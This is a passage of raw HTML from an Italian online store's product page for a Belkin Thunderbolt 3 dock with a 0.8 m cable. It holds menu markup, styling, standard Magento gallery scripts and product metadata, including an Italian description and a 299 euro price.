mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner ugwy7wr-s"><div class="inner-content mgz-container"><div class="uw2aq32 mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3 mgz-hidden-sm mgz-hidden-xs"><div class="mgz-element-inner uw2aq32-s"><div class="cct67jm mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner cct67jm-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/accessori/audio-e-musica/speaker.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/Speaker_e_casse.png" alt="Speaker_e_casse" title="" /></a> </div></div></div></div></div></div><div class="j5wxnrq mgz-element mgz-element-column mgz-col-md-9"><div class="mgz-element-inner j5wxnrq-s"><div class="ogon79w mgz-element nav-item label-top_right"><a href="https://www.rstore.it/prodotti/accessori/audio-e-musica/speaker.html" ><span class="title">Speaker e casse</span> <span class="label">Promo</span> </a> </div></div></div></div></div></div><div class="savb1fd mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner savb1fd-s"><div class="inner-content mgz-container"><div class="uy2uxsu mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3 mgz-hidden-sm mgz-hidden-xs"><div class="mgz-element-inner uy2uxsu-s"><div class="mrboft7 mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner mrboft7-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/accessori/audio-e-musica/cuffie.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/Cuffie_e_auricolari.png" alt="Cuffie_e_auricolari" title="" /></a> </div></div></div></div></div></div><div class="hxr5721 mgz-element mgz-element-column mgz-col-md-9"><div class="mgz-element-inner hxr5721-s"><div class="hjpspvg mgz-element nav-item"><a href="https://www.rstore.it/prodotti/accessori/audio-e-musica/cuffie.html" ><span class="title">Cuffie</span> </a> </div></div></div></div></div></div><div class="rliwxrw mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner rliwxrw-s"><div class="inner-content mgz-container"><div class="dos15ud mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3 mgz-hidden-sm mgz-hidden-xs"><div class="mgz-element-inner dos15ud-s"><div class="qvljaij mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner qvljaij-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/accessori/audio-e-musica/auricolari.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/AirPods.png" alt="AirPods" title="" /></a> </div></div></div></div></div></div><div class="dgwuv2j mgz-element mgz-element-column mgz-col-md-9"><div class="mgz-element-inner dgwuv2j-s"><div class="usx0oca mgz-element nav-item"><a href="https://www.rstore.it/prodotti/accessori/audio-e-musica/auricolari.html" ><span class="title">Auricolari</span> </a> </div></div></div></div></div></div></div></div></div></div></div></div></div><div class="xfixrm6 mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner xfixrm6-s"><div class="inner-content mgz-container"><div class="cxx5sr6 mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner cxx5sr6-s"><div class="swwy7nt mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner swwy7nt-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/accessori/accessori-mac/archiviazione.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/Archiviazione.png" alt="Archiviazione" title="" /></a> </div></div></div></div></div></div><div class="ooy2y4n mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner ooy2y4n-s"><div class="ndyoaaa mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/accessori/accessori-mac/archiviazione.html" ><span class="title">Archiviazione</span> </a> </div></div></div></div></div></div><div class="pbx9do5 mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner pbx9do5-s"><div class="inner-content mgz-container"><div class="dc3f8l5 mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner dc3f8l5-s"><div class="qyiahyw mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner qyiahyw-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/accessori/giochi-e-tempo-libero/droni.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/droni.png" alt="droni" title="" /></a> </div></div></div></div></div></div><div class="qd6xt9x mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner qd6xt9x-s"><div class="dmgs35v mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/accessori/giochi-e-tempo-libero/droni.html" ><span class="title">Droni</span> </a> </div></div></div></div></div></div><div class="ye8q3cm mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner ye8q3cm-s"><div class="inner-content mgz-container"><div class="ln1etsa mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner ln1etsa-s"><div class="c1xasv0 mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner c1xasv0-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/idee-regalo/toys-fun.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/Giochi_telecomandati.png" alt="Giochi_telecomandati" title="" /></a> </div></div></div></div></div></div><div class="daetoo8 mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner daetoo8-s"><div class="vrywfm4 mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/accessori/giochi-e-tempo-libero/controller-e-altro.html" ><span class="title">Controller e altro</span> </a> </div></div></div></div></div></div><div class="r13x3h9 mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner r13x3h9-s"><div class="inner-content mgz-container"><div class="gvtijlx mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner gvtijlx-s"><div class="vgnf3r1 mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner vgnf3r1-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/accessori/stampanti-e-scanner.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/Stampanti.png" alt="Stampanti" title="" /></a> </div></div></div></div></div></div><div class="ujis00k mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner ujis00k-s"><div class="difb5fl mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/accessori/stampanti-e-scanner.html" ><span class="title">Stampanti e scanner</span> <span class="label">Promo</span> </a> </div></div></div></div></div></div><div class="m2hni9i mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner m2hni9i-s"><div class="inner-content mgz-container"><div class="airkfqg mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner airkfqg-s"><div class="l1aqhs7 mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner l1aqhs7-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/idee-regalo/foto-video.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/Foto.svg" alt="Foto" width="70%" title="" /></a> </div></div></div></div></div></div><div class="ie5wkrq mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner ie5wkrq-s"><div class="y89m4u3 mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/idee-regalo/foto-video.html" ><span class="title">Fotocamere</span> </a> </div></div></div></div></div></div><div class="c9f4mas mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner c9f4mas-s"><div class="inner-content mgz-container"><div class="dbrcv44 mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner dbrcv44-s"><div class="rwkq7w1 mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner rwkq7w1-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/accessori/fotografia-creativit/tavolette-grafiche.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/Tavolette_grafiche.png" alt="Tavolette_grafiche" title="" /></a> </div></div></div></div></div></div><div class="ywsh1yy mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner ywsh1yy-s"><div class="li4j9gj mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/accessori/fotografia-creativit/tavolette-grafiche.html" ><span class="title">Tavolette grafiche</span> <span class="label">Promo</span> </a> </div></div></div></div></div></div><div class="en73pel mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner en73pel-s"><div class="inner-content mgz-container"><div class="djfkxcm mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner djfkxcm-s"><div class="udpae1m mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner udpae1m-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/accessori/fotografia-creativit/accessori-per-fotografare.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/Accessori_per_la_fotografia.png" alt="Accessori_per_la_fotografia" title="" /></a> </div></div></div></div></div></div><div class="je8k05r mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner je8k05r-s"><div class="n44nrqj mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/accessori/fotografia-creativit/accessori-per-fotografare.html" ><span class="title">Accessori foto e video</span> <span class="label">Promo</span> </a> </div></div></div></div></div></div></div></div><div class="hn9e6n0 mgz-element nav-item mega left_edge_parent_item level0"><a href="https://www.juice.it/" target="_blank"><span class="title">Ricondizionati</span> </a> </div><div class="c5xcbp3 mgz-element nav-item level0"><a href="/valuta-il-tuo-usato" ><span class="title">Permuta</span> </a> </div><div class="tj7nq1l mgz-element nav-item level0"><a href="https://www.rstore.it/offerte-promo" ><span class="title">Offerte</span> </a> </div><div class="arn2ilo mgz-element main-navigation-mobile mgz-hidden-xl mgz-hidden-lg nav-item level0"><a href="/shop" ><span class="title">Shop</span> </a> </div><div class="yxyyhxj mgz-element main-navigation-mobile mgz-hidden-xl mgz-hidden-lg nav-item level0"><a href="/negozi.html" ><span class="title">Negozi</span> </a> </div><div class="myye1uw mgz-element main-navigation-mobile mgz-hidden-xl mgz-hidden-lg nav-item level0"><a href="/assistenza" ><span class="title">Assistenza</span> </a> </div><div class="bdo6gel mgz-element main-navigation-mobile mgz-hidden-xl mgz-hidden-lg nav-item level0"><a href="/education" ><span class="title">Education</span> </a> </div><div class="e6stnwk mgz-element main-navigation-mobile mgz-hidden-xl mgz-hidden-lg nav-item level0"><a href="/business" ><span class="title">Business</span> </a> </div><div class="cq1759e mgz-element main-navigation-mobile mgz-hidden-xl mgz-hidden-lg nav-item level0"><a href="/campus" ><span class="title">Campus</span> </a> </div></div>    	<style>.nav-item.active > a {
    color: #009cde;
}

.ninjamenus.ninjamenus-mobile .item-submenu {
    width: 100%!important;
  
}

.ninjamenus.ninjamenus-desktop .mega > .item-submenu {

 margin-top: -1px;
}
div.height-row-menu:hover{
  background-color:#ecebea;


}
.ninjamenus.ninjamenus-desktop .level0 .left_edge_parent_item > .item-submenu {
    left: 101%;
    top: -14px;
  
}
.navigation {
    
    font-size: 14px;
    
}

.nav-item .caret {
    margin-left: 6px;   
}


i.icon-right{
  float:right;}
@media (max-width: 991px) {
i.icon-right{
  display:none;}
  
  .navigation .level0.active > a:not(.ui-state-active), .navigation .level0.has-active > a:not(.ui-state-active) {
    border-color: #019adb; 
}
  
}

/* ----------- iPad Pro portrait----------- */
@media only screen 
  and (min-width: 1024px) 
  and (max-height: 1366px) 
  and (orientation: portrait) 
  and (-webkit-min-device-pixel-ratio: 1.5) {
  

      
      .navigation > .ninjamenus.ninjamenus-desktop {
    margin: 0px -20px;
}

#ninjamenus1.ninjamenus.ninjamenus-desktop .level0 > a {

 font-size: 13px;
padding:0 14px;

}

.block.category.event, .footer.content, .header.content, .navigation, .page-main, .page-wrapper>.breadcrumbs ul, .page-wrapper>.page-bottom, .page-wrapper>.widget, .top-container {
 font-size: 13px;
}
  
.ninjamenus.ninjamenus-desktop.ninjamenus-horizontal > .magezon-builder > .nav-item {
   
    margin: -3px;
}  
  
}

/* ----------- ottimizzazioni ---------- */
@media only screen 
  and (min-width: 991px) 
  and (max-height: 1199px) {
  
 
      .navigation > .ninjamenus.ninjamenus-desktop {
    margin: 0px -20px;
}

#ninjamenus1.ninjamenus.ninjamenus-desktop .level0 > a {

 font-size: 13px;
padding:0 12px;

}

.block.category.event, .footer.content, .header.content, .navigation, .page-main, .page-wrapper>.breadcrumbs ul, .page-wrapper>.page-bottom, .page-wrapper>.widget, .top-container {
 font-size: 13px;
}
  
.ninjamenus.ninjamenus-desktop.ninjamenus-horizontal > .magezon-builder > .nav-item {
   
  margin: -1px;
  padding-left: 0px;
}  
  
}


div.main-navigation-mobile{
   background-color:#019adb29;
}
  .ninjamenus.ninjamenus-desktop.ninjamenus-vertical .nav-item.level0.active > a, .ninjamenus.ninjamenus-desktop.ninjamenus-horizontal .nav-item.level0.active > a {
    background-color: #cfcecd!important;
} </style></div>

    </nav>
                </div>
                                    </div>
    </div>
            </header>
    <script>
    requirejs(['jquery'], function ($) {
        // $(document).ready(function () {

        /*$("a[href='/]").addClass("active");

        $(".menu a").click(function () {
            $(".menu a.active").removeClass("active");
            $(this).addClass("active");
        });*/

        /*$(document).ready(function(){
            $('.menu a').click(function(){
                $('.menu a.active').removeClass("active");
                $(this).addClass("active");
            });
        });*/

        var path = window.location.href;
        $('.menu a').each(function () {

                if (this.href === path) {
                    $(this).addClass("active");
                }
            }
        );
    });
</script><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.rstore.it/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item product">
                            <strong>Dock Thunderbolt 3 con Cavo Da 0.8m</strong>
                        </li>
            </ul>
</div>
<script type="text/javascript">
	window.ninjaMenusCategories = '[]';
</script><main id="maincontent" class="page-main">    <a id="contentarea" tabindex="-1"></a>


<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="page-main-inner"><div class="columns"><div class="column main">    <div  itemtype="http://schema.org/Product">
        <meta itemprop="name" content="Dock Thunderbolt 3 con Cavo Da 0.8m" />
        <meta itemprop="image" content="https://www.rstore.it/media/catalog/product/cache/3aadbd411e8a3387170583c99f5351ef/F/0/F002465_1.jpeg" />
        <meta itemprop="description" content="UNA STAZIONE DI LAVORO ALL'AVANGUARDIALa potenza, la velocit&agrave; e la risoluzione di Thunderbolt 3 sono eccellenti e questo dock intelligente include tutti i suoi vantaggi in un&rsquo;unica soluzione di docking. Grazie alla compatibilit&agrave; con Mac e Windows, puoi semplicemente connettere il tuo laptop&nbsp;Thunderbolt 3 o USB-C con il cavo Thunderbolt 3 incluso per creare una potente stazione di lavoro. Goditi il supporto di monitor Ultra HD, fino a 40 Gbps di velocit&agrave; di trasferimento dati, 85 W di potenza per alimentare il tuo laptop e il supporto per molteplici periferiche, tramite le porte Thunderbolt, USB-A, USB-C, Ethernet, SD e audio, il tutto tramite un unico cavo.SPAZIO PER TUTTE LE TUE PERIFERICHEApprofitta di un facile accesso a monitor, reti, alimentazione e periferiche grazie molteplici porte disponibili.LATO ANTERIORE:1 x porta USB-A 3.1 per periferiche USB-A1 x porta USB-C 3.1 per dispositivi USB-CIl lettore di schede SD permette il collegamento di schede SD senza usare un adattatoreIngresso/uscita audio per microfono e altoparlanteLATO POSTERIORE:L&rsquo;alimentatore da 170 W alimenta il dock e ricarica inoltre il laptop connesso fino a 85 W, per mantenerlo sempre carico mentre lavoriLa porta Thunderbolt 3 permette la connessione al laptop con il cavo Thunderbolt 3 inclusoLa porta Thunderbolt 3 permette la connessione di monitor/display e periferiche Thunderbolt 3/USB-CLa porta DisplayPort&trade; permette la connessione di monitor/display ad alta risoluzioneGb Ethernet per una connessione Ethernet cablata affidabile4 x porte USB-A 3.0 per dispositivi che si connettono tramite USB-A, come mouse, tastiere o stampantiCAVO THUNDERBOLT 3 INCLUSOIl dock si connette a laptop Thunderbolt 3 o USB-C tramite un singolo cavo, incluso nella confezione. Con una lunghezza di 0,8 metri, questo cavo &egrave; abbastanza lungo da adattarsi all&rsquo;arredamento o raggiungere facilmente la presa principale, per offrire una configurazione della scrivania pi&ugrave; pratica." />
        <meta itemprop="url" content="https://www.rstore.it/dock-thunderbolt-3-con-cavo-da-0-8m-f4u097vf.html" />
        <meta itemprop="sku" content="F4U097VF" />
        <div   >
            <meta itemprop="worstRating" content="1" />
            <meta itemprop="bestRating" content="5" />
            <meta itemprop="ratingValue" content="1" />
            <meta itemprop="reviewCount" content="0" />
        </div>
        <div itemprop="offers"  itemtype="http://schema.org/Offer">
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="price" content="299" />
                            <link itemprop="availability" href="http://schema.org/InStock" />
                    </div>
    </div>

<div class="product-addto-links"><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
</div><div class="product media">    <a id="gallery-prev-area" tabindex="-1"></a>


<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.rstore.it/media/catalog/product/cache/bb5991ed8856d22ce5c275e41c5f78f9/F/0/F002465_1.jpeg"
    />
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/images/loader-1.gif"
                 alt="Loading...">
        </div>
    </div>
</div>
<style>
.fotorama__wrap {
    margin-bottom: -8px;
}
</style>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 900,
            "thumbheight": 120,
            "navtype": "slides",
                            "height": 900                    },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/59736e0081b9ae9b28e6bff52ee2af18\/F\/0\/F002465_1.jpeg","img":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/bb5991ed8856d22ce5c275e41c5f78f9\/F\/0\/F002465_1.jpeg","full":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/5d47da9bb1fe67c6b2e43ad6210ef4b9\/F\/0\/F002465_1.jpeg","caption":"Dock Thunderbolt 3 con Cavo Da 0.8m","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/59736e0081b9ae9b28e6bff52ee2af18\/F\/0\/F002465_2.jpeg","img":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/bb5991ed8856d22ce5c275e41c5f78f9\/F\/0\/F002465_2.jpeg","full":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/5d47da9bb1fe67c6b2e43ad6210ef4b9\/F\/0\/F002465_2.jpeg","caption":"Dock Thunderbolt 3 con Cavo Da 0.8m","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/59736e0081b9ae9b28e6bff52ee2af18\/F\/0\/F002465_3.jpeg","img":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/bb5991ed8856d22ce5c275e41c5f78f9\/F\/0\/F002465_3.jpeg","full":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/5d47da9bb1fe67c6b2e43ad6210ef4b9\/F\/0\/F002465_3.jpeg","caption":"Dock Thunderbolt 3 con Cavo Da 0.8m","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/59736e0081b9ae9b28e6bff52ee2af18\/F\/0\/F002465_4.jpeg","img":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/bb5991ed8856d22ce5c275e41c5f78f9\/F\/0\/F002465_4.jpeg","full":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/5d47da9bb1fe67c6b2e43ad6210ef4b9\/F\/0\/F002465_4.jpeg","caption":"Dock Thunderbolt 3 con Cavo Da 0.8m","position":"4","isMain":false,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": 900,
                    "thumbwidth": 100,
                    "thumbheight": 100,
                                        "height": 900,
                                        "thumbmargin": 8,
                                            "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"991px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
    var loaded = false;
    $(document).on('fotorama:load', function(e, fotorama, extra){
        if($('.loading-mask').length>0)
            $('.loading-mask').remove();
    });
        $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
    });
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>


<script>
    require(['jquery','underscore', 'domReady'], function($, _){

        $(document).on('gallery:loaded', function(){
            $(document).on('fotorama:showend',function (e, fotorama, extra) {
                // console.log({e:e,fotorama: fotorama, extra: extra});
                if(_.isEmpty(fotorama.activeFrame.videoUrl)){
                    return;
                }
                else{
                    setTimeout(function(){
                        fotorama.activeFrame.$stageFrame.trigger('click');
                      // fotorama.requestFullScreen();
                    },200);

                    //console.log({e:e,fotorama: fotorama, extra: extra});

                }

            })
        });

    });
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div>    <a id="gallery-next-area" tabindex="-1"></a>


</div><div class="product-info-main"><div class="prev-next-products">
            <div class="product-nav product-prev">
        <a href="https://www.rstore.it/dock-thunderbolt-3-plus-con-cavo-0-5m-f4u109vf.html" title="Previous Product"><em class="porto-icon-left-open"></em></a>
        <div class="product-pop">
            <img class="product-image" src="https://www.rstore.it/media/catalog/product/cache/89b3948a1d477d6c4d30e44bd9b17eba/F/0/F002464_1.jpg" alt="Dock Thunderbolt 3 Plus Con Cavo 0,5m"/>
            <h3 class="product-name">Dock Thunderbolt 3 Plus Con Cavo 0,5m</h3>
        </div>
    </div>
                <div class="product-nav product-next">
        <a href="https://www.rstore.it/dock-thunderbolt-4-pro-inc006vfsgy.html" title="Next Product"><em class="porto-icon-right-open"></em></a>
        <div class="product-pop">
            <img class="product-image" src="https://www.rstore.it/media/catalog/product/cache/89b3948a1d477d6c4d30e44bd9b17eba/F/0/F024367_1.jpg" alt="Dock Thunderbolt 4 Pro"/>
            <h3 class="product-name">Dock Thunderbolt 4 Pro</h3>
        </div>
    </div>
    </div>
<div class="product-manufacturer-block">
<label class="manufacturer"><b>Belkin</b></label></div>    <div class="page-title-wrapper&#x20;product">
        <h1 class="page-title"
                        >
            <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Dock Thunderbolt 3 con Cavo Da 0.8m</span>        </h1>
            </div>
<div class="sticky-header-buy-top">
    <div class="product-name-sticky">Dock Thunderbolt 3 con Cavo Da 0.8m</div>
    <div class="product-options-sticky"></div>
    <div class="add-to-cart">
        <!--<button id="sticky-to-cart">Aggiungi al carrello</button>-->

        <!-- PULSANTE AGGIUNGI AL CARRELLO -->
        <button type="submit"
                title="Aggiungi al carrello"
                class="action primary tocart"
                id="product-addtocart-button"  style="display: none; position: relative;" >
                                <span>Aggiungi al carrello</span>
        </button>
